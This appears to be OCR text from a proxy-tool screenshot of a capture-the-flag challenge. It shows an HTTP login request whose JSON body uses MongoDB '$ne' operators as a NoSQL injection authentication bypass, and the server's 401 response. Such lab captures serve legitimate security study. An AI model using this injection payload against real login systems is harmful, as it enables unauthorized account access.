 Request
Pretty Raw \n Actions
1 POST /api/auth HTTP/1.1
2 Host: moongoose.c.ctf-snyk.io
3 Content-Length: 65
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://moongoose.c.ctf-snyk.io
8 Referer: http://moongoose.c.ctf-snyk.io/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Connection: close
12
13 {
"username":{
"$ne":null
},
"password":{
"$ne":"dummypassword123"
}
}
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 401 Unauthorized
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 30
5 ETag: W/"1e-ScrPJ2ESzlgOiLmTbaWFBkf642M"
6 Date: Wed, 21 Dec 2022 05:13:10 GMT
7 Via: 1.1 google
8 Connection: close
9
10 {
"☾ 🦆:""No objects here"
}